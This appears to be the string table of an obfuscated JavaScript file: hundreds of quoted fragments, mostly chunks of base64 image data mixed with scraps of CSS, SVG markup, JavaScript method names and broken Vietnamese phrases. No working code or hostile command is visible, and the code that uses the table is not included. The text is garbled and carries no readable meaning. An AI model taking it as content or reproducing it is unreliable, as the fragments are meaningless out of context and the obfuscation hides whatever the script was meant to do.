"QwHzUlAfOs", "i3odpHAXNK", "CgRL3KDlGv", "MyXOcAYDDr", "US+YF/WSQ6", "tylj0rzbnb", "1C5KTHiByd", "jXfQNQL7CH", "3VDSPzM11w", "7TvazsU5xp", "DlGvtMr8HQ", "7tijBjq1f0", "HdctvcnbDx", "BOqVjKBekr", "YN6OxmgXnc", "hPSTmNAPcI", "CwnUK2SAes", "9ZIMUK9w4b", "EiR97AcNCc", "73XgoxAqYB", "191gZftpnC", "Lv3FjMA9U8", "oOzXxGQOmV", "vWSqBftEPW", "7BD1mgdFvX", "3sZ1kQQ6/r", "qgHAAAQyqg", "erhlAPaBea", "7EADgUnejE", "d9LZ/BUzL1", "GhLnfqcPOn", "U4NA4XAF8N", "h7UzHUK/uT", "YF6hQxQr7k", "UC+f0Rj6qJ", "ehdjN4VcwD", "y/Ewf3sCnK", "FRLzgv6nU/", "nd3nDjq5R3", "cG+fQvT/p0", "lIEAB1Evco", "t/6F+fPH1g", "148.4 148.", "88p/UwM1JP", "+2+ms0ot5J", "uiXjIo6m3O", "IyKiT5eNjI", "7YvSRuRIiy", "mRb1M3AMA4", "L1oh2iXveA", "l4DUW+/PUS", "6jX7Qb2iEd", "vTcVBvHNhf", "Spo04bFN5i", "LaNQbDIkTc", "+nRjU280I2", "gKg3eYfFsK", "JLnWT/jekj", "AOvxAQwAAH", "moVzID9QQ/", "gL15YwcAmK", "pfIBosXUUv", "BeUA+GQqDe", "QuiF0uAeUK", "Txwpj0nT9y", "SyA2zUw6pb", "mzbvdGQPPx", "P7Evwh+5l4", "QUQ72av6cG", "/pYt/hpwmA", "-size)) / ", "e4bgHqBPSQ", "nEtq3IkRZB", "fqj31e/28Y", "pRqAeQgitK", "I5U4KhymDC", "kZQL8kA9Qo", "Evavzxc/TP", "A1Ju4w3Je1", "ElDHBjUITx", "xTf9Zw5jqx", "RDwDg8XnYA", "NJyEAAAC8c", "/6g9Z0/9K9", "hHmh4pKd6Z", "k+fdpoxJ82", "uKocJI/uaG", "2bYmVhjqye", "jMoN5OBqjX", "ym3n3sB4Gw", "uLzLvLbebd", "TIaTq7aGAI", "lfk7DF4m6p", "1kCJ+HAhtq", "/pmcx8vctJ", "AcNCcB8a3T", "RfCdgf8rPK", "HN/N7dxr7R", "H82eCf5awl", "z8mTDv2rMq", "ip3TA1P08F", "NEvcoOUa95", "3TBgV8Tx1C", "APXCe7gV/3", "9hO5cRAK+6", "7qff4yBnub", 'F"/>\n     ', "eZCUG8B9XJ", "hXsU/hnodI", "vjP8A6tUzg", "PTzMQL1CBl", "L2S8U5Q70v", "S9LxH3AADg", "22/wtA71cV", "gOfhgQcAgE", "oCL2E5r8QT", "xM1Dtph4qD", "J/iBekoRUE", "IlaYrua2F0", "4XZ1+xzdG6", "CHzXgvCmMf", "OHPqI4HzrT", "ekx/UqzKCe", "+7ANQL7mFl", "P3AAAAHuPD", "HdrJb8HZxh", "JiZzyH7Yfs", "uAcAANvnr+", "s {\n      ", "ODJRL3KDlG", "/hlDvS+AeE", "/qT4rteBI0", "t4kTmrdhiN", "hNAG+gul/1", "hY6wJjkQGn", "NhaDeAurl/", "4P6g3dANQL", "MfjaJwQHEY", "66w7w7lHHQ", "a95UNQT9cL", "stnYnvy9LX", "eo1z0g6k2+", "LxD0AAGBLf", "W/9B/0q/v+", "oXQb0aA6j3", "76rZfalCvk", "kjUywZFPQB", "guDXA+na3y", "4 117.245 ", "g+Z9UExcxv", "nEcO/9V3MD", "Q1rtTGEp6d", "s+4HhJzix/", "hoCH7UgPOm", "2oG6gl+oJ5", "dol7X4FJ3+", "CDkzCpG6N1", "AAOBe+SQAA", "3AHhIzqLeT", "+fE1CvkAHU", "gznxjl070+", "miXqVHaJe8", "2F4SXYxBvZ", "7qf9/BPeI6", "uQxQr7sA1A", "3qvvvxzX7b", "6RzO/otBrv", " fill: #f9", "NXSeDzsSmj", "F9pAEgHqgX", "vgHhERUZNs", "yQ4x1w0np4", "S8T9wCAvfI", "Yd2uK7wz1v", "iFQr5AB6jU", "6jUPinqp6a", "TfHpAjpGNg", "eqLe3R2i3h", "PFAlEv2CHq", "9LXa8AVxe/", "IOpN3GE5L+", "PIbSiWBQQQ", "tXQSROWSOM", "vGxT1AADgW", "fE7d0L9PBh", "JbzKHQQPTf", "PRhMvsjxBx", "ehdMQeA3oV", "o5wkH6iX1U", "+oRbDHNzDS", "AcD1eaMEAB", "eZ/2M6yExO", "Tu+KMWKoV/", "MXO0W9yjtE", '"traffic-b', "V52+X+wUW9", "a/7fwBjuxU", "3vmaT1sir8", "GnqyB+yPl0", "S6hW1FqUK+", "zt9if0BwY2", "N3DkgNOR+g", "BBCA2WFe0C", "70Ug71YzPV", "F97Ayg3oZP", "oB6mhGoh3Y", "epPvUBwW9Y", "foV7r7vAOP", "Zx7cDDgVHF", "FyIHwOEDg1", "r-logo-dr-", "9bFDUAwCuz", "7UG/1D/1Xu", "xyDuthZb7M", "1MnEPAI7vx", "CGp9hO5cND", "fcEBZficO7", "0lhWYxdCFO", "mXDSGEOvWE", "A3lDGQUBvq", "1W8QOEzyMa", "56Tjb+c6c/", "zIyhWHfaVA", "1Mv7Aw4oy+", "B4k2OoZ8Sh", "kw/9mzIyhW", "MAQDACaK4J", "D0HIXGOMGH", "wAADxL1Kjt", "205nJzd5O4", "x3FHghkvji", "SaLRl", "DDijL78TBP", "hBve4bgHqB", "ujhmgHUA+q", "9QgOrnyUDk", "C8+LekMPEP", "DOfN4NA1Ku", "e+3fCa2J09", "vfGHoPbEeR", "/kw1Rr/R3f", "3I2DPzGY0v", "3+Q7FYVEvO", "75mk9bIq/O", "UO9L4B4Rfa", "y726ROWTfs", "6WozZWGPVE", "szqsYWheC7", "2I57ol6RqA", "6W4J+pN2CE", "4AqLexB1Ww", "wW94Tuu9EX", "AwOYzT2yT6", "EAIDUVtwT9", "nxPY1R2Cda", "Y2ZSgF8Xv3", "lFTkSuQmCC", "gEMM9/Zaf4", "eSedzV8x8w", "B6nvDtBhzB", "R8acciM9Ai", "Hwj+lmeh3o", "BP0AACo88b", "z8/RwgSPCA", "PadBvXy/sD", "O8lgEkTlkL", "JeJu4BAMzn", "kxjqCfRuDP", "VjZd4Jzbv5", "Tg+AmcdUxs", "u/vCEi+lCB", "vV2MwL2zGx", "QL+8POKAsv", "8KR3B/eJrX", "1x9NC7xhxu", "SEAALsm6lV", "SN03z+e0zM", "QPW95wDjLb", "zTggJ", "APVkf0fgNj", "74gxx78yIy", "3Zx1CPLXIQ", "rYnT1+rDV+", "l9zDxQzUE/", "hzqvV8RROa", "EUI5Y+BBCC", "PnwAAwI0Pc", "U+9Z//DWjz", "xT1AOA+eLM", "iG/54KBgac", "d/p3cM8e/E", "X10EwKaJep", "fvedf3MvBn", "c2XBy1RkEC", "JeJewAAAGy", "94B5WAaAeq", "i78shC7S4F", "BxdJE3AYnz", "Koifdz+rmX", "BPV/Ka6FeY", "A7KFv0t/5f", "wT1sivKVj9", "q/sTNK9U76", "c2Y4N86he3", "+Ac9R9O+MG", "oJh7C8NTPS", "Hg8E9NIaf9", "N1mwDnqP5z", "FXwwm9yAYU", "0ZQD3Z3xG4", "Q05oDw1Fpw", "UC+5h4sZqC", "O9qPYB6h/i", "7sElCvwQ/U", "aPUMF/wl8a", "+IXI6RiFye", "nUayq8w5Az", "DDn8jxVAgZ", "A9oF7VD9Tr", "wxh4oTmflL", "xpUO/a8E7J", "y64R3RvWeA", "9xfPdju/8E", "JETC7ScbIQ", "e7uTHUOwB7", "1RD1Gu4Q9Z", "AEAwI6IepU", "3u0PP1DPHQ", "H/Mev72AOM", "0ot5JOyQHR", "ZYeo1zwk6i", "zkk6mWDoh4", "FAv7w84oCy", "UXgXoLqJfL", "8nA9TrLgD1", "8pjIoh7UzH", "wKHkwes7zk", "8tt5t3Dehg", "YwcUL/HYtg", "AucDh5wPqe", "6QLj6CMi8y", "9yXcoDot6w", "J54Hf8ci+4", "w/3QTUG9TD", "fqVXaIes1D", "MZQr44xCaq", "vUSvcY8gZk", "azgLWxGKMG", "nQxQr7sA1A", "eLbb2h3nxs", "2rgn6g3Mi3", "noLqJfzg3p", "YDDPvntRDR", "ay4C9RZQL5", "i chuyển t", "fuC/SwKcpX", "tr/JM5ZC9s", "AeAwe7AEAA", "gl1DXOwAO2", "XuiXuO8qFc", "2dkndk1M4X", "Yrrfl4OwKd", "/euTpw+sFT", "then", "IGoF9wh6hU", "QWk/Zv7jHk", '9883" widt', "YTkv6m3Pi3", "94i+y6LICN", "iH7Bu2Iqcd", "LgXpAvaofq", "qPci6kXzol", "mFTlK987N6", "Um7BDMCjqA", "QxPDYxUvvt", "l5xXtTrfgF", "iXoTd1gNi3", "n6rXeIeoVh", "+W8qLc9L+o", "T4rteBI0jq", "cHPwfs76PP", "y/6hdztGoX", "Qg6E5syVrr", "5mBOoh9Cl+", "ent", "99999;\n   ", "ov6g09QNSb", "7vrk6c9q8+", "FAvqAdDEVD", 'dr-svg-us"', "i6EKE058EU", "ThxZ9vEC9Q", "PU8EhBM4LQ", "A2V78DAAAe", "4RPUgeePRo", "GHIaS4C9RZ", '1" viewBox', "AgErRd+6Je", "Xj0DqNdcBN", "6Kwd7e6683", "AAPv3AT+HA", "6GHHc4Q05S", "Jwt6TTuCwV", "7+qBB2zbGA", "u8AOyztEPV", "whAmTmhcLY", "n5XKdx8tZw", "8GEMAAB2Tt", "osition-le", "/2M6yExH9E", "bgDGG4K4LI", "BedwGoF9zD", "I/Kb7rNfE4", "Rr7JD1GseF", "Tx2qeoiQv+", "0FzMC90w1w", "uAH6ilFQD3", "qvEQ8RoYX1", "u1kgHrdBaB", "M6pbmeeLgn", "2L9+He7xCi", "9er+BM0r1b", "1D4p6SdSLz", "fFdlojpRfb", "JD1GseFPXS", "iMcZD/qYej", "ez3/x3/yI0", "755 75.890", "HSVD9xmD/C", "+C2V3dMDI/", "jcZuZVntO2", "AGC//CYOcH", "6hX9CfFd70", "CeVEvOSTqZ", "7gXrdRfGHo", "O7jl407vBY", "zNAvbw/4IC", "eZYeo1zX4r", "vzol5ySNTL", "7ol46LOpt3", "QbwH1cn5Qb", "8pwL4Z6DQx", "b1YwiU+QDH", "0NHWdDDoTm", "CT0IRqAeQm", "32ixtXhgMM", "B1JP8QD3XF", "mXjngdIRuM", "HqdReAesE9", "fCcG94iI6C", "XuW8qFcYEv", "1iu265bd4+", "aA7WL7ffQu", "DnLbYacOS9", "/qzuuIGp+0", "vaEHiHoT73", "VjA95GsdxF", "O6gX1sGN8l", "/nxEREHyIP", "fe7RiF3u05", "fp5/7H6B4e", "D1Bs/9B+He", "binqgHAACw", "Ieo1z0g6k2", "drwBXF79wI", "OQ8rAAAsKs", "z0VDAw4Z4Z", "KgXzIt63S8", "Dlot6kHTYG", "9wNEPVHv6r", "gAQ2tjkiRy", "7W6eRF4XBx", "xLAqS", "WN9zDjDaUq", "6l3pC/97/K", ' height="2', "oeKEErVL3A", "CRB8lUK+QA", "ankld", "90S9A3YYuF", "90S9A3a4+Y", "VOE8Oo6T+E", "Yeo1zwk6iV", "1IEb2weXwx", "PfYAUe+RQ6", "g24vBwTOvd", "6hX2SHqNQ+", "\n    box-s", "h6jXPCjqpa", "PoGpV06S9m", "nXAzqfRX8o", "qFH+ZQ0R0U", "Wu/ae38+s/", "ZrhCBq+RnU", "EIOTNKoah3", "MiehLoF4hA", "CAFQh7AABw", "ik7ZYfDSw3", "/KwX7l74PO", "TQ0dZ0MOhO", "Ng6JeWjTqZ", "376o/5aTgA", "Denl/4PreP", "1Dtph4pDot", "y9a8qh4UCr", "ZArDvtOgXt", "VnT00MKQiR", "FPUusMPyDl", "X8oF6hCNQr", '-noti">\n  ', "bgAIDnEcO/", "RHRVWWDIqK", "GIFjkyBsYD", "m3Pi3rJIVE", "bfGAOptWon", "XpXlcOEkX1", "uK7XTfpxA5", "FjISLQTGj4", "8CKiX1EPBC", "ZKoF+14QtT", "DemQHUkzOA", "XxC3dy/Qw4", "4uBpqOeNwy", "s4MoF45A6j", "eAADAd8YOA", "AQDAc/DgDw", '0559284)"/', "ghtJ5YFBFC", "Kh0S9bFDUA", "WS34MzDKgX", "IQ9AGCAqFf", "wGHAUNKXF0", "DOxKWPyvNu", "-padding-x", "DPVuF8NA70", "HLQabmzcMB", "OjcMFwFcDw", "E0TGwL4LwH", "zCYcCQF9s4", "TMuCvW+BO4", "xCyGKcAdfl", "DQxBsG3a2C", "+jsBtZl7lO", "ya/kMYnmI7", "l3KA6LesF5", "Pv89aoIeO8", "wKn4MQTL8m", "CoB7v9ocfq", " 115.786 3", "9bMccDg5u8", "tfAmaJeJu4", "pbgn6nXeIe", "RBVEG9JAPU", "W3uTtj4Fsd", "o3q0xgHqbV", "xUNS7wA7LO", "jUPiXpJ1It", "z-index: 9", "Aa/DSCQBsl", "AA4CREvTvn", "+MH9bpvAOo", "wzPKf5iMLk", "s9AMAF9cQ9", "HaJecVjUC+", "XiHgAAa/DS", "03u4ZjiChq", "BigxiACI4Z", "lBPzgDqNRc", "AAPDsPowAA", "KgHlCv6gfq", "fqNflBvSoj", "wvy9VB/Lv/", "hYlDMaDhLb", "twD6g3swRk", "ZOtdGoeLs4", "Ce7AfqucOB", "getDate", "cQuC8MISJE", "/Zn0fe4DRl", "YdEvRdRL5o", "4JgHISAau+", "AEDg6jUFpm", "KsygnpJBqh", "XCxV82QgNl", "IFIZ9p0G9v", "T8/NUcAiB8", "tOgXt4fuL7", "y1lH8UtbDi", "93IqAeppxD", "UZoF7hgnm3", "blOP4vMYQH", "sCemc1oeJd", "PURMX/EnxX", "q5f2B63v/0", "B6h/in93Al", "6nPo2+AKNk", "UFoMcpV/g3", "xQB9TQjUA8", "ACeQG3cE/X", "c8JOolUS/a", "bvfsY+3673", "zIGnNM/oIl", "9mJw8MzrnX", "ugeOFvUycQ", "NinoAXJ03C", "gHP6BzTxyg", "ODWMBULUIM", "HS+y2fie3J", "wj4iI6Ir64", "APzjCgXlAP", "/NkAAABnEv", "hhNA2aoZ7Q", "oA+4t9IhaL", "n6nUfEPUm7", "UHAPmwt16a", "A3hD17pzfY", "j1nfxx5g9K", "XvWAqHezyv", "PDR5w3BlAP", "GfioQMAgE0", "QHUq3wI1LO", "jYX6tJP+Sw", "AwCuzEMCAM", "wM1JP9zLtd", "6oxdO7efYE", "rMygXsYP6n", "APbQG9QD97", "ZPn3aaMSfN", "jdjlHo3Z4j", "6iXZDwY6v2", "885EzvYWW+", "iXe4WHCGqJ", "4swQI1BBEY", "jwcAwAAd+N", "9hDYzhQL6m", "q0eMKUASJO", "h+5l4lUe+g", "F5M4lEP1G5", "2YM9eoYk6D", "xyR4zpvT4D", "/yTvcHN4/6", "K1sShc7Nny", "Beo8MoJ7yI", "TzTA8p/iLw", "wvOi3tADRL", "+YNuLwccPO", "Xi4D1OsuAP", "GUMApNPPst", "/SwyhwVwu3", " bỏ qua:", "HO+Ck9XD1D", "9tOZyc3TQv", "BffIep1HxD", "tcBQAANslX", "tEn4MQUC2u", "GNkXQXiRIx", "khUS8bFPUA", "9gz8xYmY/3", "456ot98eol", "s6LesPLzxL", "substring", "AAAYFNEvco", "DIVAvQV6uG", "hLfcyhf6Hg", "JUS8T9wCAo", "WznHzo35SR", "J5A1KvsEPW", "PBiH0O/2N/", "6gnusLgHqJ", "h4kH2Df9yR", "iU8bkebcpQ", "+F17vSepjK", "vT/p0l/MCN", "+mCwYGnDPD", "rXJ08fWCtu", "wZFPQA4ljc", "ihXt2foHml", "EA9wQ/UU4q", "UTgTIA/Jba", "Y7cXAPmx+u", "c7LnXEqFfy", "ainer acti", "7phZH6mCw7", "1kjpNTAccJ", "sl+5t2ugvh", "iRNzAcNCcB", "d5TqH7xaSz", "EPQCAQ/KSB", "TLO/6muAcA", "DersZAXtmN", "Dtm0MgkWOv", "f/q9mfuiXo", "DgnBlAPTkD", "XOsBY9p99Y", "eoBAAD3zic", "F6gV7i13gX", "sp/s+UePqc", "bQCYDgsUUQ", "JPQiG1PPo+", "WNQL5kW97k", "4nHvxJc8z/", "EchYluNg+F", "AJol6lR2iX", "E7YqgiiHlT", "AvsYeHGahX", "4im2O1r1hV", "RrHhL1kqgX", "/wj2gXsUP1", "t0JG9+Iftb", "yA2zUw6pbb", "UzgHrNRUC9", "WywP2xwcCB", "dtQim8j5Og", "JRmgXuHCH1", "XkIBgAALud", "A9YJ7WJlBv", "BUU/UC8+Le", "JQbwH1chmg", "\n    --tra", "yKn7B8ip2M", "U7RL3uAVFv", "iDqLXOH4R0", "Qb3uG4B6gT", "1BlDvlQHq5", "Tg4d6KQZ7s", "i4voenXfDe", "MOt+Ofzf4r", "YI47VPURMX", "AofG4QLgq4", "Jr+QxieGhi", "RB6p3ipEEJ", "tRL6qFgBOo", "q0xicQ1U90", "mmgHqZ9ogd", "uW3uTtj4Fs", "70TX/I862d", "HUWzbadqjn", "QqencSVe2e", "iO0S9wiFRL", "A31PMV3WiO", "x4U9ZKoF50", "F5zIai3gHo", "dJv7sVQr4G", "TnAAAUEnUK", "M6iX8YN6hS", "gDqyf6OwG1", "UAAOCxeMAH", "UA9zQjUQwi", "XgKg3+Q7l+", "Xu9KtS6Nww", "nyB4KpiWGi", "+hhzZv9LFP", "YX+3g3lRr/", "cMicY6hXxC", "YvE/VO2qHi", "dMDI/0wUHf", "JAPUK1z4nH", "9Ua9nXtQrX", "R42Rfmq0/e", "eIeoVh0W9Y", "EFzlSgUPjc", "1kgHrdBaBe", "DFC4IgLIRP", "G8cFM7N8qM", "ight: 700 ", "AKiX2MPDDN", "EUK/uT2hQ9", "ắt chế độ ", "wy4HSEbjPg", "iSOCP4JB9c", "QA4mw/6AHB", "EAPA8PXQAA", "qhuE5xV8MJ", "enXSgcMgeH", "MuzXFoN7L/", "UOiXhL1oh2", "Ue/1X32j/+", "YqhX9yeIHK", "E/U67xD1Sq", "xkAADwzjLu", "cE5U4Tx2qe", "cH9QbugGoF", "/VMRqDeIwO", "DgHL30AQEj", "Bf++MuntEr", "hgCIFU3scY", "0xRgz16v4E", "EgHqgXpMf1", "p8D4Nh8/bu", "AAYQwaAAAA", "nKP+wwk/2B", "7wjcZuZVnl", "7hdZf4Og5e", "xv7/GWMl9N", "qBedFve4Hi", "Xg4yNW8eDj", "TYoQZYEzje", "peNfdpa5Jw", "ALb9oAAAfK", "OiHgDA/jzc", "Qr8EP1DMZg", "R/+GEH+wLB", "FlBvUyflCv", "fIfisKgXnB", "dYIflHaKeq", "DDwTuzOAer", "GUU08hOGpn", "C9D4JQxPAm", "sYNNfjBFDv", "jAv6iWHRL1", "AAAFMJepUd", "8BUW/yDoth", "kNORyhDTmA", "r3b8RQb8XI", "A4Hy+AAMBD", "6lX2i6M2j+", "ovP6iX94N6", "J2WTQDAvUK", "mq0/eLnWJr", "XW4z7x7Ww2", "KgH6jX7Qb2", "APVCvyQ/qV", "qvnk+J87EB", "KinGYF6jwy", "JE1C5Qr5AB", "JbixQr5AB6", "XZV2xz9O4N", "0fstnYnvy9", "yFR70XUi+Z", "2QXYyB57F0", "2JShFMTv3Z", "f/mHgNOk4E", "t/wMv9ygGn", "EC9QkZD8KM", "c3MewD1av6", "t1aye/BGQb", "x/6xw45PcG", "A/OiXnyHqC", "0DUm7zDYlj", "OBqjXXQDqB", "BWXxj9C47d", "QD3BD9RTio", "Q/qVRlBvSQ", "4V3ice/Elz", "foBp+8nPL6", "AD3yYM8AAD", "mTAeVN4B6A", "eLGagn+IF6", "tBhzBwIBzZ", "EQDAnVvHPV", "hSgBA4BYwQ", "SX6gnusLgH", "Ez7Tl54t49", "772KfRuwd9", "G+KTv9O7xj", "Cze8AEALqo", "XE9f36Lwb1", "UZb6tTn5Em", "9mf+6Mvt5f", "L4mbmve/yl", "oF9pCYQb2d", "Is6r2IetG8", "eL7bKl+ZlW", "79ki5wD9Ns", "y2MGO7Fqq3", "gn6sXzot7Q", "7KtjUxOGeK", "g5Rr3lQ1BP", "9yjtEvaohU", "/Oi3vDyo0a", "veKwqBfMi3", "TUq+wQ9ZoH", "kdaBJlwGDB", "eo1zwo6ol6", "AAAFzIOu6J", "EAMAdBL1Kj", "b/mKMGOrV/", "gJQL7iHlRn", "6ZBp+7j0ca", "l/g3/sYvHd", "XuiXuX8HUS", "+/QbnhlCKF", "DRL2Jd7hYc", "isabled", "elvetica N", "qNeuEeUG9g", "IeV+TJ79zK", "JeNijqAQC0", "3EdlpP4E8Q", "UtbDidnN7k", "OEXp32ij0b", "ewPIAG7I4h", "A6QjdZsA56", "CBb5NgXQWQ", "pnzwefw8T6", "d1gNi3obd4", "lBvYg+N4UC", "cTs5ucneSB", "gBrXjFGaN4", "scm4YC4C6h", '48.4Z" fil', "ZioJbarid3", "ak+cd4GxQA", "0PXqKRLfzE", "D1ChdBvVTg", "VGEC9Vwaol", "4pAZ6RFydS", "5QxkHz7lAP", "9uSpsiHotd", "NjBN/2Dr65", "XY9f38NoE9", "QLHLkDQwHz", "BCbxSLCkII", "k7VBwU9S6w", "05+SJe/fon", "p53xSd/p3e", "/Mbinr5H/z", "Npq3s0/b5u", "dyUGpiaC4z", "N0enf6R1D/", "rBPVQMQL0z", "GDHUq/sTNK", "pzYf248LGc", "2MH9TrvgGo", "AefYA+5ksK", "Mwhc46PI0m", "iqFdjAPVeG", "HDODOfGOXT", "eI7qUfPs/7", "UkzOAes2FQ", "IuFWjPDvRA", "PrSQN7n3VI", "ftL7zh/71y", "4SKoV1M8ow", "N4FxgI9GIv", "EAB5WGPdEv", "oWNQL5kW95", "6svpcGufst", "RnxTf9SJoH", "C54UhTJzQu", "DothUS+YF/", "CMjuYckBpy", "nFUEOOGTfs", "DAAS/owh6t", "Ki3OS/qiXo", "rPLwD4im2O", "Q/+qjCsdYC", "K+7AKiX3MP", "z8KioF6R4R", "B5FxgL9GAs", "CeOxyol9CD", "5iQgvnUaGL", "upj3BP1koO", "pU5+TJx36V", "p595t+xP2L", "vxkFxPYaDA", "YcdYkwHuER", "iK/3Kx7h8i", "NDR1nQw6E5", "rYdN8XeHg/", "uE8OoJh7CU", "/0FQL3EHh5", "ntS9uzBp6J", "6xtf3KMO/m", "jco0/Sx31Z", "C9QoZoF5zE", "Sd6UXJY1D5", "+h3pJB6F0y", "p82zMN5iDV", "GJMb3AAgfB", "/ntMzF4Epn", "pLGsxi6EKE", "8Ame+mul4X", "AQyqgBAAAg", "ON/412/+sZ", "8PIl7AMCZe", "nir+ctDW+o", "IOmneHeti2", "cE9aBE1hoP", "jr1OXnSoX9", "T+o130DUC+", "qfn6KPxL0N", "PKQLqaUagH", "i2Zl3m3D99", "4vBwTOvd95", "/cqyHqJXeI", "X+3QMAAAAA", "LyadzV8x8w", "Dcp+TUzmkB", "kJPmVgnby+", "31s3B6V4wR", "3mE5PzHqjQ", "LvmtP1Dt5h", "l60Q9TrHth", "Xbdm3Vzr7X", "KPwZgIA3MQ", "7mPs+z3iPu", "zRyIiogNlY", "A/UEP1BPKQ", "rIJAGyOqFf", "dsfItjM4Z6", "/hP42M5z+t", "PfixwcA4Hl", "kt5dxgDWxO", "qEUy3JiZzy", "nxu/P4QrRM", "ao11x0B6h3", "3ajnu/YAAI", "7wDqSX6gnu", "GCRcyvMFwD", "uAeok9PMxA", "iXjAv6iWHR", "ANGQBgQBb3", "aubd08+8W/", "ol5wXtTrfo", "cg+CIXXfPJ", "dxEHy7+E7l", "8ynPadu8+x", "WMEDnLBk8Q", "4w6Dl4l6J+", "nBkaae4P0G", "cSOQ3jEDkO", "Up59HHc0o/", "bWZe5Tltu3", "9jdA8P8xJ7", "sZ97tKoifd", "r+bQL3p4i8", "zGt4lHvdOf", "GHM4YACF5/", "DjgsgJuch8", "qYPO82ZQjP", "4wcAAIBqro", "L1SkZQL8kA", "NswRz", "08zG+Yd4f1", "48hb6d3j1Z", "AZ3x/8vL1N", "MIZuspfKTf", "Dop6d3p507", "748AIAwKmI", "JHTjm0yhwk", "EihzpiqFeA", "Qb1ChiGnuc", "lQ1BP17p4X", "ncEbjPzKs9", "B+4oVDCCGH", "+eNL/LQDAA", "AwAAZvMJBQ", "6dwxlDAAS/", "YhpdkF2Ngn", "BRNQ7+EH6r", "i3oTdggGRT", "egPzol58h6", "mWHqNc1ePa", "ZsA56j+c8P", "yDDkNBfdYc", "Ke6JekagHA", "JQzgAAMDCO", "L1CBqjXXAj", "ZX8HpxhQL2", "FRL5gX9ZJD", "MFGvskPUax", "MZDe8Sj3sn", "f2J514KH/c", "AbRuDYJEjb", "eMiTqbd4h6", "mT6aL204ZM", "wGHgqOLuJI", "Heaf32L9+H", "Qo3dzL2o96", "5sbAHAZ3x/", "N3QDUC+whM", "A4N54eAcAA", "CHaJe14Co1", "CU9e4UhpLe", "UG9TJ+UK9Q", "RUC9A6gnZQ", "qcJsYg+HYN", "vKjXPCDuAQ", "RL3KDlGveU", "iOhqaukyvN", "PAPBGDADQo", "AAAFT44AgA", "mGnOYiQ85y", "vY47RL3wAl", "xjdw8O8xN7", "T9U7aoeKgq", "ot7QA0S9iX", "GOMGHHcGUE", "4oGTI6fQz5", "f+nO/cAwAA", "geZdwgBrXj", "4i6gHAHryZ", "c9q8+4bU/2", "fq3T0v6nUP", "/ubfEriyMf", "RrXqnepXM4", "XHBb1gnlRL", "qVRlBvSQD1", "sB4S87XeiY", "PXkDKBecxF", "oh6jXPbD0H", "xmBeo8MoJ7", "9 75.8901C", "6G0On/h4rw", "HHAqOLmpiQ", "+DbNTBS+e6", "BNfzFGDPXq", "TJzQuFoE06", "feMnA64+FC", "MQL2iP+n9l", "t3iHrdB0S9", "1T/G9HAzA/", "tton-dr__c", "qNQ+KeqLe3", "D1bq3k9+AM", "AABOR9Sr7B", "B9XJ+UG/oB", "QJnxcC+EMI", "16OXd/DaxP", "4h6ol7TvKh", "tqyqs", "4uag36Q7vE", "NC7dYzQu9N", "!important", "88YNvGIFjk", "BtQL6sFQCN", "etmgqAcA8C", "gqAcArHljB", "ts/vYnhqHj", "AAMfiQx4AA", "B4Zt6AAIBm", "zot7AACwLC", "+BelYTUO/M", "6+Vhu+IG7v", "neIeoVDol4", "u9WMoDOxKW", "53AagX3MPK", "QD1CtcuN68", "uEf02bKAb6", "AHHswBAAAS", "8Q9Sbe4eKw", "zcxjPRuDeO", "RC2xXU3srp", "rp0l/MCNwz", "1d5HQ5EjLY", "3ZAevpkv8v", "8bFPUAALgK", "5JOplg6IeA", "aBh/7DGZcE", "url/KDe0A1", "mMxtBHzbxv", "wD1pAygXvc", "/TMheDK52J", "B7Ye9TJxDw", "f0ubJ4byJQ", "QrZBhymosM", "9qhmoJ/iBe", "AAA9k7Uq+w", "5JColw2Keg", "ioB6mhGoh9", "JR9/n7VADx", "/anjXwTOzO", "A1BP1rs6Le", "K9Kb20HCD8", "l58h6gn6ol", "ne-block;\n", "EEzgtDmDih", "Oey1Cg+Z9U", "qbyPk6D6jc", "vXQCwUaJeZ", "5wXtTrfoCo", "z7PAS1b0Hz", "zcxXPaynq1", "yhXh1jElRf", "oAAAgAElEQ", "RxmufoiYu+", "jO10v/uocQ", "HpVM1BP8AP", "btMPGoKgHA", "HtXE/kzNnh", '5.8748Z" f', "8eQ18DAiZz", "UK+7ANQL7m", "QumcPZP/Ru", "bainuiXsUd", "9aIeo1z0g6", "vGxT1AHhG3", "B06vHtgMOE", "C7OJwkAAAB", "t3n1j6p93w", "AIDT9cQ9UW", "3uFmSNTbnB", "Bu8Q9SL50W", "BEPqvnk+p2", "wHFnAPVkP1", "sxiAemcGUE", "tqBDfstg+u", "w8oM6mX8oF", "gXtUM1BP8Q", "nLbL/M3+PN", "8YN63TcA9Q", "2BPTjDgHpB", "Rb3Be1AMAA", "AOrJ/o7AbW", "vOQqJdEvWi", "5AOByinFP1", "XoKCe9hcqE", "Ies2Dop6od", "ADwJP5K8jP", "ne-height:", "AA4SxT1R7+", "NQD3BD9RTi", "oBwAA9MoYA", "RcA9UTOOPp", "IenfObyTqZ", "Xa+Jx5HV7+", "3/7V464FRE", "GUE/OAOo1F", "J7cIbNOxPb", "iXRL1oR8dC", "Lzov6g09QN", "bpwDrcf2Oh", "BfewMoN6GT", "DnwGnycCAc", "7gygnuxPGH", "AgHFeqgEAJ", "9Ua/xDlGvO", "+4REdFs2Wi", "95UNQT9e6e", "BBIaroZ4Aj", "xnm3eYi8+5", "zuVLgczi++", "X9aoGRT0A4", "qDJ27d1+gh", "MxmBeo8MoJ", "AvUKGIae56", "CJVw44HaHb", "0Gxhj6dkWQ", "7RES0AHtEV", "URBVA71EMt", "3LUy8Q9AAC", "LexDtcLBD1", "7UgPOmMPYl", "zAHGYNDhz6", "UxmUP2w/ZT", "3cZ7m33UZz", "q5TJAve4CU", "cEh2Wch2le", "cVjUu7FD1O", '28" patter', " padding-l", "Bi8T9U7aoe", "IelCiBxzDm", "qFtum7sTNr", "S9njtEvXBY", "pugXj6jMfR", "g3gLq5TJAv", "u6wukDUE/W", "4m7gEAALTz", "logo: calc", "hXpfAveIiM", "gPBUxMjjd1", "HmOULxfiW6", "1MvEPQAAlu", "7rC4B6vNsf", "GOrVMSZB9T", "GQ/CjBpw3h", "xoscuSx7a3", "4nDEEQPD6g", "KHFYAN8utl", "c+J0869K/K", "Ave4CUC+4h", "Eeu411b6ho", "hoTgLiW6eB", "P1PvmB/WGw", "PhFelHvgB0", "U2yn8ZhS5T", "qDf5DsVhUS", "yZBL0r1bqq", "WUgMHnI3vT", "HGK4t+/6tP", "sOh3jrjt/3", "4z/pGqHcA9", "e+6hC03AXG", "7N8qMMuBj+", "ux74Jf6vws", "HFCsL8CIC9", "QCA+X75c1+", "gAAB5eFvdE", "zIai3gHo5P", "Hvln+IEAAD", "DCyL4LwIkc", "pattern0_6", 